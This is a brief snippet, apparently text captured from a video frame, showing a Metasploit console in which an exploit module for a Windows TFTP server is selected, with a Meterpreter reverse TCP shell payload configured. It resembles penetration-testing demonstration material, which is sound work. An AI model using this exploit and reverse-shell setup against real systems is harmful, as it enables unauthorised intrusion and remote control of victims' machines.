 msf6 > use exploit/windows/tftp/quick_tftp_pro_mode
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/tftp/quick_tftp_pro_mode) >